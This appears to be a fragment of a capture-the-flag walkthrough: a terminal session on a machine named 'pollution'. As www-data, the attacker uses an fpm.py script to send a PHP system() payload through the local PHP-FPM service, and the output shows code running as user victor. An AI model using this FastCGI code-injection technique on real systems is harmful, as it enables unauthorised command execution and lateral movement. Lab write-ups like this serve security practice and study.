 www-data@pollution:/tmp$ echo 111 > miao.php
echo 111 > miao.php
www-data@pollution:/tmp$ python3 fpm.py -c '<?php system("id"); exit; ?>' 127.0.
0.1 /tmp/miao.php
<php system("id"); exit; ?>' 127.0.0.1 /tmp/miao.php
Content-type: text/html; charset=UTF-8
uid=1002(victor) gid=1002(victor) groups=1002(victor)
www-data@pollution:/tmp$